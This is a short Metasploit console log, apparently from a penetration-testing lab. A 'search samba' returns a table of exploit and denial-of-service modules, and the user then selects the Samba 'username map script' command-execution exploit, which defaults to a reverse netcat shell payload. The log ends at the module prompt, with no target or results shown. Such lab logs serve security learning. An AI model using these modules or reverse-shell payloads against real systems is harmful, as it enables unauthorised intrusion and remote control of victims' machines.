 msf6 > search samba
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21 excellent Yes Citrix Access Gateway Command Execution
1 exploit/windows/license/calicclnt_getconfig 2005-03-02 average No Computer Associates License Client GETCONFIG Overflow
2 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
3 exploit/windows/smb/group_policy_startup 2015-01-26 manual No Group Policy Script Execution From Shared Resource
4 post/linux/gather/enum_configs normal No Linux Gather Configurations
5 auxiliary/scanner/rsync/modules_list normal No List Rsync Modules
6 exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent No MS14-060 Microsoft Windows OLE Package Manager Code Execution
7 exploit/unix/http/quest_kace_systems_management_rce 2018-05-31 excellent Yes Quest KACE Systems Management Command Injection
8 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
9 exploit/multi/samba/nttrans 2003-04-07 average No Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
10 exploit/linux/samba/setinfopolicy_heap 2012-04-10 normal Yes Samba SetInformationPolicy AuditEventsInfo Heap Overflow
11 auxiliary/admin/smb/samba_symlink_traversal normal No Samba Symlink Directory Traversal
12 auxiliary/scanner/smb/smb_uninit_cred normal Yes Samba _netr_ServerPasswordSet Uninitialized Credential State
13 exploit/linux/samba/chain_reply 2010-06-16 good No Samba chain_reply Memory Corruption (Linux x86)
14 exploit/linux/samba/is_known_pipename 2017-03-24 excellent Yes Samba is_known_pipename() Arbitrary Module Load
15 auxiliary/dos/samba/lsa_addprivs_heap normal No Samba lsa_io_privilege_set Heap Overflow
16 auxiliary/dos/samba/lsa_transnames_heap normal No Samba lsa_io_trans_names Heap Overflow
17 exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Yes Samba lsa_io_trans_names Heap Overflow
18 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
19 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
20 auxiliary/dos/samba/read_nttrans_ea_list normal No Samba read_nttrans_ea_list Integer Overflow
21 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
22 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
23 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
24 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
25 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
Interact with a module by name or index. For example info 25, use 25 or use exploit/windows/http/sambar6_search_results
msf6 > use 8
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >